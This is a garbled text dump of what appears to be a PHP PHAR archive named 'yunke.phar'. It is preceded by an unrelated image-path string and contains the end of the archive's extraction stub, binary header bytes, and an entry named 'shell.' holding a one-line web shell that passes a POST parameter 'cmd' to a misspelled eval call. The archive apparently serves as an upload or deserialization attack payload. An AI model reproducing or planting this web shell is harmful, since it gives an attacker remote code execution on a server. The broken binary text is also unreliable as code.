 @rmdir($temp);
clearstatcache();
chdir($origdir);
}
}
Extract_Phar::go();
__HALT_COMPILER(); ?>
ANULNULNULSOHNULNULNULDC1NULNULNULSOHNUL
NULNULNULyunke.pharNULNULNULNUL NULNULNULshell.
eavl($_POST["cmd"]);
?>SOH监DC1膶?猥ACK棃DLEV> ;OSTXNULNULNULGBMB